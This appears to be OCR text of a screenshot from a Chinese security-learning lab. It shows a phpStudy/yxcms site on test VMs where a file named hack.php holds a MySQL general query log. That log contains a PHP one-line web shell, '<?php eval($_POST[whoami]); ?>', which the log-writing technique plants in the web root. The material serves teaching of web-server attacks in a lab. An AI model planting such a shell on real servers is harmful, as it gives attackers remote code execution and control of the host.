 Win2K3 Metasploitable
Windows 7 x64
地磁盘 (C:)
phpStudy
WWW
yxcms
搜索 yxcms
工具(T)
帮助(H)
新建文件夹
名称
修改日期
data 2019/10/13 17:01
protected 2019/10/13 17:01
public 2019/10/13 17:01
upload 2019/10/13 17:01
.htaccess 2013/8/20 9:46
hack.php 2020/6/18 22:36
httpd.ini 2013/8/20 9:46
index.php 2013/8/20 9:46
robots.txt 2013/8/20 9:46
升级日志.txt 2013/12/25 11:13
日期: 2020/6/18 22:36 创建日期: 2020/6/18 22:35
C:\phpStudy\WWW\yxcms\hack.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W
frpc.ini index.php httpd.ini hack.php
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Communi
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 34 Quit
5 200618 22:35:33 35 Connect root@localhost on
6 35 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7 35 Query SELECT '<?php eval($_POST[whoami]); ?>'
8 35 Quit
9 200618 22:36:22 36 Connect root@localhost on
10 36 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
11 36 Query show variables like '%general%'
12 36 Quit
13 200618 22:36:45 37 Connect root@localhost on
14 37 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
15 37 Query select '<?php eval($_POST[whoami]); ?>'
16 37 Quit
17
length : 702 lines : 17 Ln : 1 Col : 1 Sel : 0 | 0 Unix (L F-8
HACK学习呀
CH